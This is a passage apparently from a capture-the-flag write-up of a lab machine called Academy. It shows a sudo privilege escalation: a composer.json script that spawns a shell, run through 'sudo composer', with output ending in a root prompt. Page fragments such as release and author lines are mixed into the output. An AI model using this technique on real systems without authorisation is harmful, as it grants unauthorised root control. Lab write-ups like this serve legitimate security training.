 User mrb3n may run the following commands on academy:
    (ALL) /usr/bin/composer
$ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/us
r/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.s
o.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
Released on 07 Nov 2020
Created by egre55 & mrb3n8132
root
for Business
#